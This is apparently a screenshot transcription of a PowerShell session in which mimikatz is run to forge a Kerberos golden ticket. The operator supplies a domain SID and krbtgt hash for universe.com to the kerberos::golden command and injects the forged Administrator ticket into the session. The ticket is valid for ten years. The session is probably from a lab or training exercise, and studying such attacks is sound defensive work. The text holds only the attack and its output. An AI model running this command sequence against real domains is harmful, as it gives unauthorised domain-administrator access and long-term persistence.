 PS C:\Users\Public\adtools\AD-Tools\mimikatz\x64> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /user:Administrator /sid:S-1-5-21-3323191838-1711971207-1097898698 /domain:universe.com /krbtgt:8
de27e7bd8c073e4a12520b75d72a51c /ptt
User      : Administrator
Domain    : universe.com (UNIVERSE)
SID       : S-1-5-21-3323191838-1711971207-1097898698
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8de27e7bd8c073e4a12520b75d72a51c - rc4_hmac_nt
Lifetime  : 8/24/2024 8:56:37 AM ; 8/22/2034 8:56:37 AM ; 8/22/2034 8:56:37 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ universe.com' successfully submitted for current session